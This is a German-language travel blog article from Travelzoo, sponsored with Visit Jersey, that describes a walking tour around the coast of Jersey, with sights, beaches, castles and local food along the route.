<p>Die 77 abwechslungsreichen Küstenkilometer einmal rund um die Insel sind ideal für eine Erkundung zu Fuß – auf längeren oder kürzeren Etappen.</p>
<p>Jersey ist ein echtes Ganzjahresziel. Der Frühling macht dank des milden Golfstroms seinem Namen alle Ehre, im Sommer klettern die Temperaturen weiter nach oben. Besonderes Bonbon: selbst dann sind die langen Sandstrände nie überfüllt. Die bunten Herbstfarben locken besonders Wanderer auf die Insel. Im zumeist frostfreien Winter entspannen Sie nach langen einsamen Strandspaziergängen gemütlich am Kaminfeuer.<img src="https://www.travelzoo.com/images/blog/2019/7/11/2929.jpg?width=100" data-src="https://www.travelzoo.com/images/blog/2019/7/11/2929.jpg?width={width}" class="tzsg-lazy img-block " title=""  width="1500" /></p>
<p><strong>Startschuss zum Inselrundgang<br /></strong>St. Helier ist die Hauptstadt Jerseys und eine von zwölf Gemeinden der Insel. Hier lebt knapp ein Drittel all ihrer Einwohner. Während des zweiten Weltkriegs besetzten deutsche Truppen die Insel. An die Besatzung und Befreiung erinnert eine Skulptur am Liberation Square, einem idealen Ausgangspunkt für eine Stadterkundung.</p>
<p>Ob Museen, Cafés, Märkte oder Boutiquen, St. Helier bietet Besuchern viel Abwechslung. Als Auftakt eignet sich besonders das Jersey Museum. Im Merchant’s House wird hier das Leben auf der Insel in den 1860er Jahren dargestellt.</p>
<p>Ebenfalls aus dem Viktorianischen Zeitalter stammt die reizende Markthalle des Central Market, in der Sie neben Gemüse-, Obst- und Blumenständen, kleine Lebensmittelläden, Shops und Antiquitätenläden finden.<img src="https://www.travelzoo.com/images/blog/2019/7/11/8264.jpg?width=100" data-src="https://www.travelzoo.com/images/blog/2019/7/11/8264.jpg?width={width}" class="tzsg-lazy img-block " title=""  width="1500" /></p>
<p>Südlich der Hauptstadt, an der weiten St. Aubin's Bay, startet unsere Inselumrundung. Vor St. Helier scheint das Elizabeth Castle, eine der am besten erhaltenen Festungen in Europa, im Meer zu schwimmen. Bei Ebbe laufen Sie über einen Slipway zum Castle, bei Flut setzen Sie mit dem Amphibienfahrzeug über.</p>
<p>Gen Westen geht es bei Ebbe am Strand der weiten St. Aubin's Bay entlang oder auf der Promenade in Richtung Beaumont. Hier lohnt sich ein Abstecher zu den Jersey War Tunnels, einer eindrucksvollen Ausstellung über das Leben auf Jersey während der Besatzungszeit. </p>
<p>Auch die wunderbare Morel Farm ein paar hundert Meter weiter im Landesinneren, deren älteste Gebäude aus dem Jahr 1666 stammen, belohnt diesen Abstecher weg vom Meer.<img src="https://www.travelzoo.com/images/blog/2019/7/11/726.jpg?width=100" data-src="https://www.travelzoo.com/images/blog/2019/7/11/726.jpg?width={width}" class="tzsg-lazy img-block " title=""  width="1500" height="1000" /></p>
<p><strong>Wettbewerb der Postkartenmotive<br /></strong>Der kleine Hafen St. Aubin ist ein hübsches Fotomotiv – besonders bei Ebbe, wenn die vielen Boote auf dem Trockenen liegen.  </p>
<p>In St. Aubin beginnt mit dem Corbière Walk ein besonders malerischer Spazierweg entlang einer alten Eisenbahntrasse. Unternehmen Sie einen Abstecher nach Noirmont, dem südlichsten Punkt der Insel und zu den malerischen Buchten Portelet Bay und Ouaisné Bay. In der St. Brelade's Bay sind die St. Brelade's Church und Fishermen's Chapel direkt oberhalb des Strandes sehenswert. Hier bestaunen Sie Fresken aus dem 14. und 15. Jahrhundert.</p>
<p><strong>Der Wilde Westen<br /></strong>Der Leuchtturm La Corbière im äußersten Südwesten Jerseys läutet den Weg entlang der Westküste ein. Der Fotostopp hier ist ein absolutes Muss. Besonders beliebt ist das Motiv bei Sonnenuntergang. Der allerbeste Platz für das perfekte Bild ist übrigens das Restaurant Corbière Phare, das letzte Haus auf der linken Seite. Von hier setzen sie den 19 Meter hohen Turm von seiner Schokoladenseite in Szene.<img src="https://www.travelzoo.com/images/blog/2019/7/11/1728.jpg?width=100" data-src="https://www.travelzoo.com/images/blog/2019/7/11/1728.jpg?width={width}" class="tzsg-lazy img-block " title=""  width="1500" /></p>
<p>Die Westküste Jerseys wird fast komplett vom Strand der acht kilometerlangen St. Ouen's Bay dominiert, mit dem La Rocco Tower in der Mitte. Bei Ebbe wird der Strand bis zu 600 Metern breit und bietet ideales Terrain zum Strandsegeln oder für ausgedehnte Spaziergänge. Die tosende Brandung hingegen ist ein Paradies für Wellenreiter, Wind- und Kitesurfer.</p>
<p>Wenn es im Urlaub einen idealen Tag für „schlechtes Wetter“ gibt, dann ist es der Tag an der St. Ouen’s Bay. Bei Sturm bieten die Wellen ein einzigartiges Spektakel, wenn Sie am Atlantikwall brechen.</p>
<p>Unser Tipp: Kehren Sie in eines der kleinen Strandrestaurants ein, wie das Big Vern's, Le Braye Café oder El Tico.</p>
<p><strong>Strand und Wein<br /></strong>Am nördlichen Ende der Bucht bei Grosnez mit Burgruinen aus dem 14. Jahrhundert zieht sich ein bequemer Wanderweg entlang der gesamten Steilküste im Norden. Besonders entlang des feinsandigen Strandes bei Plémont zur Grève de Lecq Bay und weiter im Osten von der Bonne Nuit Bay zur Bouley Bay erleben Sie einige der schönsten Passagen des Inselrundweges.<img src="https://www.travelzoo.com/images/blog/2019/7/11/17490.jpg?width=100" data-src="https://www.travelzoo.com/images/blog/2019/7/11/17490.jpg?width={width}" class="tzsg-lazy img-block " title=""  width="1500" /></p>
<p>Dazwischen wird auch hier ein Ausflug ins Landesinnere wieder belohnt: Das inseleigene Weingut La Mare Wine Estate keltert seit 1969 verschiedene Weißweinsorten. Sekt, destillierter Apfelbrandy, Vodka und Gin werden hier ebenfalls erzeugt. Aber auch alkoholfreie Leckereien gibt es zu entdecken. Angeboten werden unter anderem selbstgemachte Marmeladen und Fudge.</p>
<p>Ein ebenso typisches wie spezielles Mitbringsel von Jersey ist die „Black Butter“. Der Brotaufstrich aus Äpfeln, Cider, Lakritze und Gewürzen wird hier noch nach alter Tradition hergestellt.</p>
<p><strong>Erstens kommt es anders…<br /></strong>Am etwas verschlafenen, aber besonders hübschen, Hafen von Rozel schmecken die köstlichen Crab Sandwiches am Stand vom „Hungry Man“ auf der Mole besonders gut. Ein lohnender Ausflug führt nach „Durrell“, dem Zoo auf Jersey. Seit Jahren bietet dieser eine Aufzuchtstation für vom Aussterben bedrohte Tierarten.</p>
<p><img src="https://www.travelzoo.com/images/blog/2019/7/11/599.jpg?width=100" data-src="https://www.travelzoo.com/images/blog/2019/7/11/599.jpg?width={width}" class="tzsg-lazy img-block " title=""  width="1500" height="1000" /></p>
<p>An der Ostküste sollte eigentlich in St. Catherine’s Bay ein weiterer Hafen entstehen. Allerdings stellte sich die Strömung als so stark heraus, dass das Hafenbecken immer wieder zusandete. So fehlt die ursprünglich geplante südliche Mole bei Archirondel.</p>
<p>Die nördliche Mole, St. Catherine’s Breakwater, bietet sowohl Anglern als auch dem Segel- und Kanu-Club von Jersey ein Zuhause. Einheimische und Touristen finden hier außerdem eine vielversprechende Basis zur Vogelbeobachtung.</p>
<p>Königlich geht es zu in der Festungsanlage Mont Orgueil Castle. Die eindrucksvolle mittelalterliche Burg wurde einst zur Verteidigung der Insel gegen fanzösische Übergriffe erbaut. Majestätisch thront sie über dem malerischen Fischerhafen von Gorey. Von ihren Türmen aus sind die Strände der Normandie zum Greifen nah. Heute bittet die Queen hier zur Audienz. Allerdings nur in Form eines Hologramms, immerhin dem einzigen ihrer Majestät.</p>
<p><strong>Das Beste zum Schluss<br /></strong>Der nächste Abstecher ins Landesinnere führt nach Grouville. Das beeindruckende Gangrab La Hougue Bie ist nach der Tagundnachtgleiche ausgerichtet. Das neolithische Monument ist eine der bedeutendsten archäologischen Stätten Europas.<img src="https://www.travelzoo.com/images/blog/2019/7/11/17944.jpg?width=100" data-src="https://www.travelzoo.com/images/blog/2019/7/11/17944.jpg?width={width}" class="tzsg-lazy img-block " title=""  width="1500" /></p>
<p>In der Royal Bay of Grouville liegen die Austernbänke der Jersey Oyster Bay Company. Die hervorragende Wasserqualität rund um die Kanalinsel gibt den Austern hier einen ganz besonders feinen Geschmack.</p>
<p>Kurz bevor die Inselumrundung in St. Helier endet, kommen Sie am La Rocque Point vorbei. Hier weicht bei Ebbe das Meer fast bis zum Horizont zurück. Dann spazieren Sie auf geführten „Moonwalks“ zwischen Felsformationen und Prielen bis zum Seymour Tower ungefähr 2,5 Kilometer vor der Küste.</p>
<p>Das kann doch nicht alles gewesen sein, meinen Sie? Natürlich nicht.</p>
<p><strong>Ihre Inselauszeit</strong><br />Bei unserer viel zu schnellen Wanderung um die Insel haben wir natürlich nur ein paar wenige Highlights herausgepickt. Selbst mit so wenigen Stopps sollten Sie auf jeden Fall eine Woche für die Insel einplanen. Die vielseitgen Sehenswürdigkeiten garantieren, dass keine Langeweile aufkommt.<img src="https://www.travelzoo.com/images/blog/2019/7/11/17474.jpg?width=100" data-src="https://www.travelzoo.com/images/blog/2019/7/11/17474.jpg?width={width}" class="tzsg-lazy img-block " title=""  width="1500" height="1000" /></p>
<p>Sie wissen ja bereits: Auf Jersey haben Sie die Qual der Wahl. Entscheiden Sie also selbst. Bleiben Sie fünf, sieben oder vielleicht lieber gleich vierzehn Tage? Möchten Sie noch mehr Gezeiteninseln und -Türme bei Ebbe erwandern? Steht Ihnen der Sinn nach ein paar Tagen in einem bezaubernden Cottage im Landesinneren?</p>
<p>Wie wird Ihre Inselauszeit auf Jersey aussehen?</p>
<div class="blog-cta-dealcard-placeholder" data-id="2817081" data-platform="0"><iframe style="width: 100%;" title="YouTube video player" src="https://www.youtube.com/embed/6biDMMJ9Z8o?controls=0&enablejsapi=1" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div>
<p> <a href="https://www.jersey.com/de" target="_blank" rel="noopener"><img src="https://www.travelzoo.com/images/blog/2019/7/12/Jersey_wide_yellow.png?width=100" data-src="https://www.travelzoo.com/images/blog/2019/7/12/Jersey_wide_yellow.png?width={width}" class="tzsg-lazy img-block " title=""  width="1500" height="284" /></a></p>
<p> </p>
<p> </p>
                            </div>
                        </div>
                                    </div>
                <aside class="blog-aside">
                                            <div class="blog-sponsored-box">
                            <p style="text-align: center;">In Zusammenarbeit mit</p><p><a href="https://www.jersey.com/de" target="_blank" rel="nofollow sponsored noopener"><img src="https://www.travelzoo.com/images/blog/2022/8/5/tzoo.l.35692.jerseyblue.jpg" alt="" width="138" height="69" /></a></p>
                        </div>
                </aside>
            </div>
        </div>
            <div class="story-share-bar">
                <div class="story-share-bar-up">
                    <a role="button" class="icon-pointer-up js-sharebar-up">&uarr;</a>
                </div>
                <div class="fixed-container">
                    <div class="share-bar-wrapper">
                        <div class="share-bar">
                            

        <div class="share noprint details-share" id="details-share">
                <div class="share-item">
                    <a role="button" class="button-facebook js-fb-share" aria-label="Share on Facebook" title="Auf Facebook teilen">
                            <span class="share-facebook-count share-count js-fb-count">&nbsp;</span>
                    </a>
                </div>
                                        <div class="share-item">
                    <a role="button" class="icon-twitter-circle js-tw-share" aria-label="Share on Twitter" title="Auf X teilen, früher bekannt als Twitter"></a>
                </div>
                                        <div class="share-item">
                    <a role="button" class="icon-email-circle js-em-share" aria-label="Share by Email" title="Diesen Deal per E-Mail verschicken"></a>
                </div>
                    </div>

                        </div>
                    </div>
                </div>
                    <div class="story-share-bar-down" id="js-story-share-bar-down">
                        <a role="button" class="js-sharebar-down">
                            <span class="short-label">Passende Angebote</span>
                            <span class="long-label">Passende Angebote & mehr </span>
                            <span class="icon-pointer-down">&darr;</span>
                        </a>
                    </div>
            </div>
    </article>
    <div id="OnwardNavDivInPD" class="margin-top-40 noprint nocontent onwarddeals push">
    <div class="fixed-container">
        <h2 id="OnNavTitleInPD" class="heading-divider margin-bottom-15"><a href="/de/onward-deals/?ProductId=3601&DealTagName=&Keyword=&EndIndex=2147483647&ProductPlatform=Story&AlgorithmType=StoryDestination&LocationIds=1459&TzLocale=3">Passende Angebote </a></h2>
    </div>
    <div class="fixed-container">
        <div id="result-container" class="result-container"></div>
    </div>
</div>
<div id="OnwardNavCollectionDiv" style="display: none;" class="padding-top-20 push deal-onwardnav-collections">
    <div class="fixed-container meta-collection">
        <div class="fixed-container">
            <h2 class="heading-divider margin-bottom-15">Entdecken Sie unsere Themenseiten</h2>
        </div>
        <div id="onward-nav-collections" class="result-container"></div>
    </div>
</div>
            <div class="fixed-container">
            <h2 class="heading-divider margin-top-40 margin-bottom-15">Mehr Tipps & Angebote</h2>
            <div class="fixed-container">
    <article class="fd-editorial">
        <section class="fd-tips compact-tiles quicklink-tiles col-row">
            <div class="tile-list-wrapper">
                <ul class="tile-list">
                        <li class="tile-headline">
                            <a href="/de/collections/hotels/?pageType=" target="_self">Hotels</a>
                        </li>
                        <li class="tile-headline">
                            <a href="https://www.travelzoo.com/de/collection/pauschalreisen-angebote/guenstige-fruehbucher-angebote/?pageType=" target="_self">Fr&#252;hbucher</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/de/collections/kreuzfahrt-angebote/?pageType=" target="_self"> Kreuzfahrten </a>
                        </li>
                        <li class="tile-headline">
                            <a href="/de/collections/urlaubsreisen/?pageType=" target="_self">Pauschalreisen</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/de/blog/?pageType=" target="_self">Blog</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/de/top20/?pageType=" target="_self">Top 20</a>
                        </li>
                </ul>
            </div>
        </section>
    </article>
</div>

        </div>
            <div class="visuallyhidden">
        </div>
   
</section>


        <div id="back-to-top">
                <button class="js-back-to-top button-scroll-to-top hidden">
                    <div class="icon-scroll"></div>
                </button>
        </div>
            <footer role="contentinfo" class="global-footer nocontent push hide-in-app">
                <div class="reset-location-footer">
                        <div class="update-location" role="button">Meinen Standort festlegen</div>
                </div>
            <div class="footer-content">
                        <div class="join-container">
                            <div class="join-pitch">
                                <h2>Besondere Erlebnisse zu besonderen Preisen</h2>
                                <p>Hochwertige Angebote, von der Redaktion recherchiert, verhandelt und geprüft</p>
                            </div>
                            <form class="join-form" id="footer-join-form">
                                <div class="join-submit">
                                    <button id="footer-join-button" type="submit" class="button-primary">Bei Travelzoo registrieren</button>
                                </div>
                            </form>
                        </div>
                <div class="main-container">
                    <span id="extole_zone_global_footer"></span>
                        <div class="mobile-app">
                            <a id="lnkMobileApp" href="#" class="mobile-app-link" target="_blank">
                                <i class="icon-tzoo-app"></i>
                                <span>Mobile App runterladen</span>
                            </a>
                        </div>
                                            <div class="social">
                            <ul> 
 <li><a href="https://www.facebook.com/Travelzoo.DE/" class="icon-facebook-circle" target="_blank" title="Travelzoo auf Facebook">Facebook</a></li> 
 <li><a href="https://www.instagram.com/travelzoo_de/" class="icon-instagram-circle" target="_blank" title="Travelzoo auf Instagram">Instagram</a></li> 
 <li><a href="https://www.pinterest.de/travelzoode/" class="icon-pinterest-circle" target="_blank" title="Travelzoo auf Pinterest">Pinterest</a></li>
 <li><a href="https://www.linkedin.com/company/travelzoo" class="icon-linkedin-circle" target="_blank" title="Travelzoo on LinkedIn">LinkedIn</a></li>
</ul>
                        </div>
                                    <div class="legal">
<ul> 
<li><a href="/de/unternehmen/">Über uns</a></li> 
<li><a href="/de/karriere/">Karriere</a></li> 
<li><a href="http://ir.travelzoo.com">Investor Relations</a></li> 
<li><a href="/de/hilfe-FAQ/">Hilfe</a></li> 
<li><a href="/de/datenschutz/">Datenschutz</a></li> 
<li><a href="/de/AGB/">AGB</a></li> 
<li><a href="/de/sitemap/">Site Map</a></li> 
<li><a href="/de/sitemap/hotels/">Hotels</a></li> 
<li><a href="/de/blog/">Blog</a></li>
<li><a href="/de/impressum/">Impressum</a></li> 
<li><a href="https://ir.travelzoo.com/news/default.aspx">Presse</a></li>
<li><a href="/de/myaccount/managemembership/">Mitgliedschaft kündigen</a></li> 
<li><a href="/de/web-accessibility/">BARRIEREFREIHEIT</a></li> 
<li><a href="/de/custom/partner-with-us/">Partner werden</a></li> 
</ul>                                                            <span class="copyright">&copy; 2026 Travelzoo</span>
                </div>
                                    </div>
            </div>
        </footer>

            
<div class="cookieoverlay-x"></div>
<section class="noprint cookieoverlay">
    <div class="cookieoverlay-content">
        <div class="cookieoverlay-text">
            <p>Travelzoo verwendet Cookies und ähnliche Technologien (eigene und von Dritten) zur Analyse des Datenverkehrs, zur Personalisierung von Inhalten und Anzeigen sowie Bereitstellung von Funktionen für Soziale Medien. Sie können unsere Richtlinien und Einstellungen zu Cookies <a href="/de/datenschutz/verbundenedrittunternehmenundcookies/?from=%2fde%2fblog%2fjersey-ihre-inselauszeit%2f">hier</a> einsehen und verwalten oder die Verwendung von allen Cookies zustimmen, indem Sie unten auf 'Akzeptieren' klicken. Sie können Ihre Zustimmung jederzeit widerrufen.</p>
        </div>
        <div class="cookieoverlay-button">
            <button type="button" class="button-primary js-button-accept">Alle akzeptieren</button>
                <div class="margin-top-10">
                    <button type="button" class="button-primary js-button-reject">Alle ablehnen</button>
                </div>
                            <div class="margin-top-10">
                        <a href="/de/datenschutz/verbundenedrittunternehmenundcookies/?from=%2fde%2fblog%2fjersey-ihre-inselauszeit%2f" class="button-secondary js-link-manage fullwidth">Einstellungen verwalten</a>
                </div>
        </div>
    </div>
</section>

                <div class="nocontent">
        <script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JDDJNBB-" type="text/javascript"></script><script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fjs%2fvideo-loader.js%2c%2fres%2fvendor%2fjquery.unorphanize.js%2c%2fres%2fvendor%2fjquery.waypoints.min.js%2c%2fres%2fvendor%2fslick%2fjquery.slick.custom.js%2c%2fres%2fjs%2fstory%2fblogitem.js%2c%2fres%2fjs%2fvideotracker.js&v=76JDDJNBB-" type="text/javascript"></script>
<script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fhandlebars.runtime-v4.0.11.js%2c%2fres%2ftmpl%2ftemplates.min.js%2c%2fres%2fvendor%2fjquery.dotdotdot.js%2c%2fres%2fjs%2flistview%2fitemlist.js%2c%2fres%2fjs%2flistview%2flist-render.js%2c%2fres%2fjs%2flistview%2flist-filter.js%2c%2fres%2fjs%2flistview%2flist-sort.js&v=76JDDJNBB-" type="text/javascript"></script>
<script>
            var shareThisPageFirst = ($("link[rel='canonical']").length > 0 && $("link[rel='canonical']")[0].hasAttribute('href'))
                ? $("link[rel='canonical']").attr('href').replace('responsive.', '').replace('', '')
                : '';
            var shareThisPage = shareThisPageFirst || '/';
            var shareThisPageShareUrl = shareThisPage;

            $(document).ready(
                initSocialShare()
            );

            function initSocialShare() {
                var detailsShareId = "#details-share ";
                $(detailsShareId + '.js-fb-share').on('click', function () {
                    socialShareGTM('Facebook');
                    sharePage('https://www.facebook.com/sharer/sharer.php?u=[TZOO_SHARE_PAGE_URL]', 'Facebook', true);
                });

                $(detailsShareId + '.js-pn-share').on('click', function () {
                    socialShareGTM('Pinterest');
                    sharePage('', 'Pinterest', false);
                });

                $(detailsShareId + '.js-tw-share').on('click', function () {
                    socialShareGTM('Twitter');
                    sharePage('https://twitter.com/intent/tweet?url=[TZOO_SHARE_PAGE_URL]&text=Jersey+%e2%80%93+Ihre+Inselauszeit&via=travelzooDE', 'Twitter', true);
                });

                $(detailsShareId + '.js-lkdn-share').on('click', function () {
                    socialShareGTM('Linkedin');
                    sharePage('', 'Linkedin', false);
                });

                $(detailsShareId + '.js-wb-share').on('click', function () {
                    socialShareGTM('Weibo');
                    sharePage('', 'Weibo', false);
                });

                $(detailsShareId + '.js-em-share').on('click', function () {
                    socialShareGTM('Email');
                    emailShare('mailto:?subject=Check%20out%20this%20Story%20on%20Travelzoo&body=Jersey%20%E2%80%93%20Ihre%20Inselauszeit --%0D%0A[TZOO_SHARE_PAGE_URL]', 'Email');
                });

                    
                    $.get('/Social/GetEngagement/', {
                        url: shareThisPage
                    }).done(function (data) {
                        if (data && data.share_count) {
                            $(detailsShareId + '.js-fb-count').text(data.share_count);
                            if (data.share_count > 0) {
                                $(detailsShareId + '.js-fb-share').addClass('has-shares');
                            }
                        }
                    });
                    
                            }

            function socialShareGTM(socMediaValue) {
                try {tzoo.tm.analyticsEvent('Social Interaction', 'Blog', socMediaValue, undefined, undefined);} catch(err) {}
            }

            function replaceExtraOptions(shareUrl, socialType) {
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_TITLE]') >= 0) {
                    var ogtitle = $('meta[property="og:title"]');
                    var title = '';
                    if (ogtitle.length > 0) {
                        title = ogtitle.attr('content');
                    } else {
                        title = $('.heading .headline:first').text().trim() || $('.hero .h3:first').text().trim() || $('.meta-collection .expert-name:first').text().trim();
                        var desc = $('.collection-description .display-para:first').text().trim() || $('.collection-description .display-bychar:first').text().trim() || $('.meta-with-description .display-para:first').text().trim() || $('.meta-with-description .display-bychar:first').text().trim();
                        if (title && desc) { title += '\r\n\r\n' + desc; }
                        if (!title) { title = $('#deal-headline').text().trim() || $('.deal-headline:first').text().trim() || document.title; }
                        if (title && socialType && socialType.toLowerCase() == 'weibo') { title = title.replace(/&/g, encodeURIComponent('&')).replace(/</g, encodeURIComponent('<')).replace(/>/g, encodeURIComponent('>')); }
                    }
                    var titleEncoded = encodeURIComponent(title);
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_TITLE]', titleEncoded);
                }
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_IMAGE]') >= 0) {
                    var ogimage = $('meta[property="og:image"]');
                    var img = '';
                    if (ogimage.length > 0) {
                        img = encodeURIComponent(ogimage.attr('content').replace('', ''));
                    }
                    else {
                        var imgs = [];
                        var deals = $('#deal-images .tzsg-img-container img');
                        if (deals.length == 0) { deals = $('.deal-module .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('#theDeal .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.deal-card .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.tzsg-img-container img'); }
                        deals = $.grep(deals, function (e, i) { return $(e).attr('src'); });
                        deals = $(deals.slice(0, 9));
                        deals.each(function (i, e) { imgs.push(encodeURIComponent($(e).attr('src').trim())); });
                        img = imgs.join('||');
                    }
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_IMAGE]', img);
                }
                return shareUrl;
            }

            function sharePage(shareUrl, socialType, doUrlEncode) {
                shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_URL]', (doUrlEncode ? encodeURIComponent(shareThisPageShareUrl) : shareThisPageShareUrl));
                shareUrl = replaceExtraOptions(shareUrl, socialType);
                var width = 575, height = 490,
	            left = ($(window).width() - width) / 2,
	            top = ($(window).height() - height) / 2,
	            url = shareUrl,
	            opts = 'status=1,width=' + width + ',height=' + height + ',top=' + top + ',left=' + left;
                window.open(url, 'Social Share', opts);
            }

            function emailShare(shareData, socialType) {
                $('.js-em-share').attr('href', shareData.replace('[TZOO_SHARE_PAGE_URL]', encodeURIComponent(shareThisPageShareUrl)));
            }

</script>

    <script>
        tzoo.resources['DealSlickEnabled_Onward'] = 'true';
        tzoo.resources['DealSlickPreloadEnabled_Onward'] = 'true';
        tzoo.resources['DealSlickTouchThreshold'] = '75';

        if (tzoo.isSmartPhone || tzoo.isMobile || tzoo.layout.isXs()) {
            tzoo.resources['DealSlickEnabled_Onward'] = 'true';
        }

        (function ($, tzoo) {
            var getUrl = '/de/Search/GetOnwardNavDetails/?ProductId=3601&DealTagName=&Keyword=&EndIndex=2147483647&ProductPlatform=Story&AlgorithmType=StoryDestination&LocationIds=1459&TzLocale=3';
            sessionStorage.removeItem("paginationEndIndex");
            
            var itemList = new tzoo.ItemList('result-container', {
                dataSource: getUrl,
                listType: 'onward',
                resultsPerPage: 6,
                isInternationalSearch: true,
                widgetName: 'Related Deals',
                isStoryRelatedDeals: 'True'.toLowerCase(),
                storiesRelatedDealsCount: 12,
                urlSuffix: 'refid=s-3601',
                isUsingDefaultHeading: true
            })
            tzoo.onward = tzoo.onward || {}
            tzoo.onward.renderAPI = itemList.renderAPI
            tzoo.onward.renderAPI.loadData();

            function changeMetaCollectionLayout() {
                if (tzoo.layout.isXs()) {
                    $("ul.normal-layout").hide();
                    $("ul.xs-two-col-layout").show();
                } else {
                    $("ul.xs-two-col-layout").hide();
                    $("ul.normal-layout").show();
                }
                tzoo.imageLoader.loadImages();
            }


        })(jQuery, window.tzoo = window.tzoo || {});
    </script>

<script src="/de/deal/dealtemplatejs/?viewkey=blog.article"></script>
<script type="text/javascript">tzoo.tm = new tzoo.TMHelper({ gtmDataLayer: gtmDL, ecommerceCurrency: null });</script>
    <div id="locationDetection-overlay" class="text-center" style="display: none;">
        <button class="button-close" id="closeLocationOverlay" type="button" role="button" title="Schließen">Schließen</button>
        <h3 class="padding-top-30 text-bold">
            Ihr Standort
        </h3>
        <div id="nonMemberLocDetection-header" class="padding-20" style="display: none;">
            Wir haben Ihren Standort gefunden. Sollen wir <span class="text-bold">{0}</span> nutzen?
        </div>
        <div id="memberLocDetection-header" class="padding-20" style="display: none;">
            Sollen wir  <span class="text-bold">{0}</span> nutzen?
        </div>
        <input type="hidden" id="detected-coords" />
        <input type="hidden" id="detected-locid" />
        <div class="text-center padding-20" id="divLocationDetection">
            <div id="spanUseAssumedLocation" class="padding-bottom-10">
                <button type="submit" class="button-primary" id="btnUseAssumedLocation">Ja</button>
            </div>
            <span id="spanChangeMyLocation">
                <button type="submit" class="button-secondary" id="btnChangeMyLocation">Nein, meinen Standort ändern</button>
            </span>

        </div>
        <div class="disclaimer">Mehr Informationen darüber, wie wir Ihren Standort nutzen, finden Sie in unseren <a href="/de/datenschutz/" target="_blank">Datenschutzbestimmungen</a>.</div>
    </div>

<div id="setLocation" style="display: none;">
    <div class="padding-20 padding-top-30">
        <h3 class="text-center text-bold">
            Wo befinden Sie sich?
        </h3>
        <div class="padding-top-10 text-center">Tippen Sie einen Ort ein</div>
        <div class="where-field-container">
            <label class="sr-only" for="where-locationPrompt">Where?</label>
            <input id="where-locationPrompt" type="text" autocomplete="off" class="ui-autocomplete-input" data-suppress-default-locations="true">
            <input id="where-locationPrompt-value" type="hidden">
            <input id="where-locationPrompt-coords" type="hidden" />
        </div>
    </div>
    <div id="divLocationChange" class="padding-20 text-center">
        <div id="spanChangeLocation" class="padding-bottom-10">
            <button type="submit" id="btnChangeLocation" class="padding-10 button-primary ">Meinen Standort festlegen</button>
        </div>
        <span id="spanCancelLocationChange">
            <button type="submit" id="btnCancelLocationChange" class="padding-10">Abbrechen</button>
        </span>
    </div>
    <div class="disclaimer">Mehr Informationen darüber, wie wir Ihren Standort nutzen, finden Sie in unseren <a href="/de/datenschutz/" target="_blank">Datenschutzbestimmungen</a>.</div>
</div>
<script>
    tzoo.LocationDetection.initializeOverlay(
        {
            akamaiLatitude: '39.9614',
            akamaiLongitude: '-82.9988',
            setLocationErrorMessage: 'Bitte geben Sie ein gültiges Reiseziel ein. '
        });
</script>

    <script>
        function headerMenuSignOut() {
            $.get("/de/MyAccount/logout/",
                {
                    timeStamp: Date.now()
                }).done(function (data) {
                tzoo.MemberIdLoggedIn = "";
                tzoo.layout.reloadHeader();
                $(document).trigger("signedout.headermenu");
            });
        }
    </script>

    <div id="search-form-overlay" class="noprint fullscreen-overlay ui-front" style="display: none;">
        <div>
            <div class="close-button-container">
                <button id="close-button-2" class="fullscreen-overlay-close" type="button">Schließen</button>
            </div>
            <div class="fixed-container">
                <div class="col-row">
                    <form class="search-form ada-auto-proxy ada-auto-ignore" id="overlay-search-form" action="">
                        <div>
                            <div class="search-heading-container">
                                <h3 class="resultheadline">Finde:</h3>
                            </div>
                            <div class="search-fields">
                                <div class="what-field-container clear-in-field">
                                    <label class="sr-only" for="what-field-2">What type of deals?</label>
                                    <input id="what-field-2" class="input-clear js-input-clear" type="text" placeholder="z.B. Pauschalreisen, Hotels" value="Alle Angebote" autocomplete="off" />
                                    <input id="what-field-value-2" type="hidden" value="0" data-name="Alle Angebote" data-searchtype="0" data-resultsviewtype="0" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
                                    <label class="sr-only" for="where-field-2">Where?</label>
                                    <input id="where-field-2" class="input-clear js-input-clear" type="text" placeholder="Reiseziel..." autocomplete="off" />
